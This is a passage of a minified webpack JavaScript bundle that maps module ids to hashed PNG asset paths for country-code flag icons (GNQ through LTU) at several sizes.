strict";e.exports=t.p+"GNQ_21x21@2x-eb4a90b3c8725b29eaba.png"},921919:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x32@2x-a00a883100251d3426e2.png"},318711:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_43x43@2x-b77945d470a60bb506db.png"},433053:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x64@2x-eb2a70f6bcb59ef429c7.png"},79661:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86@2x-b8c3b7f8d18456aa80be.png"},270687:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_13x13@2x-8d4e239680f0ddae1682.png"},300905:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_21x21@2x-27cceab713d86bf67dbb.png"},508149:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x32@2x-8e2f98d19aa9af473579.png"},819821:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_43x43@2x-f13ea2eeb9363eef24fc.png"},630475:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x64@2x-9d88898bb48cc5b28e39.png"},902691:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86@2x-3f9d17c0b2243776c9ce.png"},115338:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_13x13@2x-80e8df42f99f9fb28bc0.png"},918160:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_21x21@2x-091b48df0577aae5d2fc.png"},96840:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x32@2x-1cd572c7b388ca950051.png"},492140:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_43x43@2x-143842f9e412ad7de682.png"},568886:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x64@2x-89b9ef4ce89febac7844.png"},556462:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86@2x-3d3b32959c080649817d.png"},528978:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_13x13@2x-248025e0f690dd061505.png"},393272:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_21x21@2x-817cfb3b05d89ad2a7af.png"},632560:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x32@2x-5130946c5e649098a0d6.png"},708532:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_43x43@2x-36f44b42499ead8377af.png"},55294:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x64@2x-ab854eac6ce0432b8baa.png"},760054:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86@2x-d42e0163dd746f46c655.png"},536547:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_13x13@2x-8ebbacb6ee3b027e9f39.png"},484989:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_21x21@2x-97fe0008572051123e65.png"},855049:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x32@2x-d6ff154c23952ce1cbe9.png"},836561:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_43x43@2x-0f412adfd28231f3dcd3.png"},473903:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x64@2x-13fdc3c2ed640727c51d.png"},23447:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86@2x-a27c75f5587457820a1e.png"},465823:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_13x13@2x-94b9c6551be31fab94c5.png"},979689:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_21x21@2x-df5f3575ed4f5b9ea983.png"},186933:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x32@2x-ea084ac25bc93fa25f7d.png"},498605:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_43x43@2x-f8a7eb1232091cf050fb.png"},825611:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x64@2x-f07b263d63da22be426e.png"},97827:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86@2x-3f649d96ea5f5f168506.png"},245190:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_13x13@2x-af165f679d57319ec6a2.png"},994444:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_21x21@2x-bf05c071084ea57e563e.png"},897300:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x32@2x-c53e72f0cf6b56beb042.png"},630968:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_43x43@2x-f781c947163bfd6f2b2f.png"},149010:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x64@2x-d9122c6f0f360470ac3b.png"},603050:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86@2x-b2ae2591cc3435606465.png"},707746:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_13x13@2x-cc790641e344b50a2467.png"},37320:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_21x21@2x-2b9ba781b2f163c5a16f.png"},294784:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x32@2x-34b40da628d120a2e27c.png"},146436:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_43x43@2x-94930b5b85d0678b4c69.png"},195854:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x64@2x-2d1c4b2b16ddccd1f96d.png"},868742:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86@2x-78d5ec1331cae4bb469e.png"},141739:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_13x13@2x-57533aefd3ed96a1e901.png"},579589:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_21x21@2x-13afc21d1cfc9897095f.png"},594193:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x32@2x-f57f828d937fd1ed0ac9.png"},459033:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_43x43@2x-0d63dd31fd8d3223434d.png"},83127:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x64@2x-2e2a89bccb87f566cba8.png"},170687:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86@2x-47d3aa9fe41c0230f7e6.png"},969876:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_13x13@2x-68836bb6d9127da4e832.png"},412266:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_21x21@2x-76257e142360fa1a80ab.png"},384554:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x32@2x-a74900b3dcb8b019340e.png"},818686:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_43x43@2x-f1d48518a4dcc329774f.png"},453320:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x64@2x-5a614e67b127772ae664.png"},316944:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86@2x-fe98987bb6887ebd76a1.png"},52055:(e,s,t)=>{"use strict";e.exports=t.p+"HND_13x13@2x-57fb16ad03b1e8e24aa2.png"},640737:(e,s,t)=>{"use strict";e.exports=t.p+"HND_21x21@2x-5e74c84069a4b28cfcc0.png"},496877:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x32@2x-804fe3eea7a3d1b38b07.png"},813413:(e,s,t)=>{"use strict";e.exports=t.p+"HND_43x43@2x-b5891a00abdbc83f5ea1.png"},113667:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x64@2x-259fcaf0121ad02cbb9e.png"},765243:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86@2x-ff939cccce6781cc3d2c.png"},654705:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_13x13@2x-cf5de951cf3d168e49a0.png"},136075:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_21x21@2x-52d738435dcb3994c2bb.png"},615591:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x32@2x-109f6c7674901d5d0202.png"},168671:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_43x43@2x-b9ba707bae3b5bc91c26.png"},779525:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x64@2x-bcc3f143d71a85bd84e9.png"},609973:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86@2x-fc2e380acf541b878312.png"},562890:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_13x13@2x-fee681dc380469954a0a.png"},539536:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_21x21@2x-36fb5288509c33ad5066.png"},116424:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x32@2x-b2e19be4978c82d36a1f.png"},654700:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_43x43@2x-f979266feb2df0554f7e.png"},228918:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x64@2x-00265d7b33a1f590208c.png"},617262:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86@2x-f637156ec99b402eca22.png"},11226:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_13x13@2x-47749a56e55857af81ba.png"},549920:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_21x21@2x-38dba31feac518bc3a86.png"},404696:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x32@2x-abb211e6a69d87d2f42e.png"},308988:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_43x43@2x-f6304e716f14625b0938.png"},377862:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x64@2x-d63b6a04bfbee5f3954a.png"},319742:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86@2x-052f73015fe79002984c.png"},732656:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_13x13@2x-870daa5c5089a39e680b.png"},465094:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_21x21@2x-e30a0a7a76cab32f71e9.png"},889158:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x32@2x-7621a60d7a3252a9a8e4.png"},47018:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_43x43@2x-3ef4d9fc054a845cab94.png"},702676:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x64@2x-6477746331f4263aaea2.png"},784956:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86@2x-08605bd53382bda6544a.png"},594557:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_13x13@2x-3b75ff7d13afe623f33c.png"},381287:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_21x21@2x-2a5f8e0dcb0b72947636.png"},473811:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x32@2x-bcb0af13a6183eeb8ec0.png"},899867:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_43x43@2x-4ad73e49f1ca1218dc86.png"},456481:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x64@2x-15c168e068e94de5d795.png"},914081:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86@2x-1af6c312367fe1826229.png"},517892:(e,s,t)=>{"use strict";e.exports=t.p+"IND_13x13@2x-7cf2cefba3e449915cd0.png"},61402:(e,s,t)=>{"use strict";e.exports=t.p+"IND_21x21@2x-b5d036a8511d433339ce.png"},509146:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x32@2x-ff7f129e031c94a4b6df.png"},174958:(e,s,t)=>{"use strict";e.exports=t.p+"IND_43x43@2x-5c768ca69afd915423bf.png"},370296:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x64@2x-a22a21b23a547a6aee94.png"},331136:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86@2x-a4745a9d8722e51566a8.png"},797309:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_13x13@2x-8fabd7eaff2af83d8e06.png"},202663:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_21x21@2x-3e46b91e309c13500f95.png"},690387:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x32@2x-9db63d2583d7b990c75a.png"},805595:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_43x43@2x-0e70e9b4db3490affbab.png"},867297:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x64@2x-e87f478126a0d949ced4.png"},664225:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86@2x-6aa626e6dadf608ffd75.png"},968936:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_13x13@2x-a9cf6db16574b7387e72.png"},502174:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_21x21@2x-ac1bbfaf3c626c7220fb.png"},827294:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x32@2x-2a5ddb4574fa41b05ec3.png"},679490:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_43x43@2x-9581914eeea78b92a5bc.png"},135148:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x64@2x-37ec381e7592657c7477.png"},863604:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86@2x-c60fe29cb39c29834249.png"},77678:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_13x13@2x-60a589e9b58d60603b1c.png"},659060:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_21x21@2x-d76d2a2a27b2af488007.png"},245628:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x32@2x-45d36dc7924f87c15378.png"},632448:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_43x43@2x-a5f4230b48a297ee4a4e.png"},820474:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x64@2x-ecea296cbdbda8458790.png"},338034:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86@2x-96a6bda59d21ed6a6ad3.png"},197235:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_13x13@2x-1269836d62a7ec760fe2.png"},222541:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_21x21@2x-61b63bd61c579bf67217.png"},307353:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x32@2x-c3d70f52db85fc535a5b.png"},60577:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_43x43@2x-c5635d83b75f9ad261cc.png"},782399:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x64@2x-e9764564f9d86002fce3.png"},762599:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86@2x-8071d6b942ac0d2c2c1a.png"},369313:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_13x13@2x-d4a703e44573f8cd01db.png"},42171:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_21x21@2x-f4375591b90525681aa4.png"},791575:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x32@2x-67439a94b734a11738de.png"},211983:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_43x43@2x-6449646fef44b961cfb2.png"},444789:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x64@2x-8f36059fd2a45084c8c1.png"},700581:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86@2x-cca3523473b47d921acf.png"},140191:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_13x13@2x-3b7b5716879e2effd4f6.png"},557737:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_21x21@2x-535dabb57f3e9b7e7928.png"},341301:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x32@2x-a578d8f7a5e6af902ebb.png"},618093:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_43x43@2x-ac8b7fd46edf1ffe310c.png"},245835:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x64@2x-fe75802aa486e849ed4e.png"},585123:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86@2x-986efe84f8c1e47f6cd0.png"},4297:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_13x13@2x-a5a05945e89cc4977ad9.png"},91171:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_21x21@2x-0a9bb8a0725758c16b05.png"},157311:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x32@2x-cadf318ba925ce0fee77.png"},70455:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_43x43@2x-2e0b16f487e37f331559.png"},184797:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x64@2x-3de5a10489c1b75930ae.png"},315053:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86@2x-4ed188ab8c7a49c919df.png"},3873:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_13x13@2x-0d55913c144f129d1a40.png"},964027:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_21x21@2x-1a7e02c1a7e0760e2e42.png"},696407:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x32@2x-5f9137366b5749b3e2a9.png"},989519:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_43x43@2x-73efab95e4ba8dcfddbe.png"},697269:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x64@2x-3ea8fd485c5a0fcd3a1f.png"},435237:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86@2x-99fccc50f86a5e513284.png"},155081:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_13x13@2x-95b64a04f87175df0dac.png"},725603:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_21x21@2x-77360a5bf240f7e672b7.png"},791743:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x32@2x-1c14bd818d26b2006b05.png"},704887:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_43x43@2x-b316aa1e485b37389840.png"},819229:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x64@2x-c19afbe1f4fc4146e403.png"},949485:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86@2x-1d7e3b7f4daa58353104.png"},42310:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_13x13@2x-b7d3548dc4000123b1c7.png"},791564:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_21x21@2x-169fcfda06cc32e1a1a6.png"},178068:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x32@2x-c5fd74f5272a272988e4.png"},428088:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_43x43@2x-524b66351fbcac6616f9.png"},946130:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x64@2x-7102989208eb5c7fa55e.png"},400170:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86@2x-bde049974efbddf1e962.png"},877665:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_13x13@2x-437244152c9e3de1f3bb.png"},550523:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_21x21@2x-f83d7e4b778e2c5f70f9.png"},299927:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x32@2x-987cb8b48b0300aeef0a.png"},720335:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_43x43@2x-9d7ad0166a45a48f7648.png"},953141:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x64@2x-97ac967f9710fa8b7033.png"},208933:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86@2x-e52e98981ad3c242a918.png"},129915:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_13x13@2x-3cc4d524f72e42a8d8bb.png"},984405:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_21x21@2x-30ea2e854b3124d163f6.png"},448673:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x32@2x-0deb40f4a223d12c3465.png"},629737:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_43x43@2x-12410ba710d9f2f77501.png"},106183:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x64@2x-b58bcbee3289e5b7b85b.png"},229263:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86@2x-b5441a4a610aa22f5a20.png"},632627:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_13x13@2x-1fdc3541facd0fd97b3d.png"},344781:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_21x21@2x-c0d3fa5507006c09a49a.png"},30745:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x32@2x-f4c250f2af6b2e220524.png"},191521:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_43x43@2x-59d0c45dcf5ba80124a7.png"},997311:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x64@2x-e81429994e66641396c4.png"},482983:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86@2x-fe53905d10becb8caa2b.png"},527293:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_13x13@2x-2e5866920b4a6ac38387.png"},932647:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_21x21@2x-232156afeb7a60522ca9.png"},420371:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x32@2x-d59610abe37a17da8cd5.png"},535579:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_43x43@2x-dff73a932fb22e6871d6.png"},597281:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x64@2x-cc8744e85391c99533e2.png"},394209:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86@2x-bd131a26a587f2995133.png"},120211:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_13x13@2x-e48c727ab6bfd3f1761d.png"},918893:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_21x21@2x-8da933feb110bb175c28.png"},516345:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x32@2x-caebfa23f207bcef6f90.png"},580097:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_43x43@2x-0ab3db47b7693e0f68e3.png"},162847:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x64@2x-8ee47fe30e88b051847b.png"},800455:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86@2x-3eeb43ebc2c3de9b97e0.png"},751851:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_13x13@2x-7662d77256255cf73ec0.png"},570245:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_21x21@2x-68537a08d2abcff62cb3.png"},975249:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x32@2x-f813d17c1d9d92eaf757.png"},857241:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_43x43@2x-7ff68abfa8caedd481d7.png"},73783:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x64@2x-8419587182e248d7590c.png"},207743:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86@2x-55f3213768924ca473c9.png"},142061:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_13x13@2x-eaa7f970bce6c62fa49d.png"},351703:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_21x21@2x-3389a59f3311d6a03a92.png"},362819:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x32@2x-15f0a25ab5129b5ca339.png"},526923:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_43x43@2x-5cd7711bb38d15ddabe1.png"},291089:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x64@2x-9866c62f3d5c1438badb.png"},88017:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86@2x-c9ad9c055b8ef7ff789c.png"},731117:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_13x13@2x-08dd0cf7fdabf51e029c.png"},940759:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_21x21@2x-6d1b159a0a1c020b2a10.png"},435523:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x32@2x-b1c7f7db565e5bba675f.png"},115979:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_43x43@2x-6625ee4fb124c79c1c50.png"},363793:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x64@2x-0e048f35e37f3721fa14.png"},677073:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86@2x-54d4cff9b14a19a38ae4.png"},22275:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_13x13@2x-61ba79b3dcab0f5e413c.png"},69277:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_21x21@2x-1ce22f9232b8d8a7c9b8.png"},921641:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x32@2x-edf7cd5dd0470cb504c0.png"},488305:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_43x43@2x-3cccb194ac3f6ee5d90e.png"},25487:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x64@2x-acd9ad57cb0ce291dcb0.png"},744759:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86@2x-ed21f418d8e3bb93386f.png"},350545:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_13x13@2x-d6d2d4912c9b84f76764.png"},706539:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_21x21@2x-e4f31aa2b285c6434495.png"},626951:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x32@2x-e6cff654cb4d77a33090.png"},416063:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_43x43@2x-3584f574b601b6f360f6.png"},612069:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x64@2x-fd003c504383d547433b.png"},991893:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86@2x-1e21ef9ccf7ecd6d25d7.png"},11293:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_13x13@2x-761a583e76ce613483e6.png"},906631:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_21x21@2x-8195f095958110ac994b.png"},239091:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x32@2x-766287b0efd8ec1b3af4.png"},274491:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_43x43@2x-7536563e0018966e97a4.png"},115841:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x64@2x-80caa736e1063e760481.png"},912769:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86@2x-db8959804dba15a9251b.png"},285825:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_13x13@2x-9915eb80dc0243b6773e.png"},901019:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_21x21@2x-67bfcbf222903936b7d5.png"},107191:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x32@2x-7cd7fdca91115888869f.png"},527599:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_43x43@2x-f6b8cbac3ac8088d3deb.png"},62101:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x64@2x-df436405ea3997bf1af0.png"},89349:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86@2x-977265e4c7c6355ec7dc.png"},52948:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_13x13@2x-f6d2f2643e6d8137ae5f.png"},399786:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_21x21@2x-91d64b537e05154c3d67.png"},467626:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x32@2x-89f1f5d4590ffadf4900.png"},139134:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_43x43@2x-3766488b14a1f49531cb.png"},155848:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x64@2x-7d42e4bdea9a5b12aaec.png"},621264:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86@2x-0c6f6e361ed8a8c5531a.png"},696769:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_13x13@2x-70f1b21e6a7ecc5ff209.png"},311963:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_21x21@2x-7506db90bcb01189fe56.png"},34487:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x32@2x-fc5ed06077efd06c1d1b.png"},454895:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_43x43@2x-9867b7614cac0a011e16.png"},989397:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x64@2x-32a55d9198575decf152.png"},500293:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86@2x-451ba627fda06641bcc6.png"},457923:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_13x13@2x-7573bb1667372ac46ab8.png"},504925:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_21x21@2x-8a9b50da212a5a96c265.png"},840937:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x32@2x-11f61bc070b02a755d87.png"},407601:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_43x43@2x-4ff328fbf30ac6452756.png"},461135:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x64@2x-257f9f84644eaccc1bff.png"},180407:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86@2x-59be8480a07d42e39182.png"},921689:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_13x13@2x-01fa76f08bc4deff20f3.png"},794035:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_21x21@2x-55d926e9c254bf260ddb.png"},408527:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x32@2x-22fb6ceb67097298e974.png"},64263:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_43x43@2x-10ec2ff6eca6c3b79932.png"},936493:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x64@2x-f1eac2c899d46213307e.png"},795261:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86@2x-49acb0e4fcd569147334.png"},451231:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_13x13@2x-a45d9d6a9ad078a5b601.png"},385129:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_21x21@2x-7e52a5b17a9ac086b99f.png"},168693:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x32@2x-436945e600f91418ebdd.png"},445485:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_43x43@2x-899097865a6072a55a80.png"},73227:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x64@2x-8ae2e284e74aaa5762b6.png"},412515:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86@2x-620391abbeb8e69c3589.png"},868946:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_13x13@2x-e79f714a484b6e67c3bb.png"},636920:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_21x21@2x-e129ad9382ec3f3e67aa.png"},193008:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x32@2x-ecc4914fc790b24b6a7c.png"},859124:(e,s,t)=>{"use 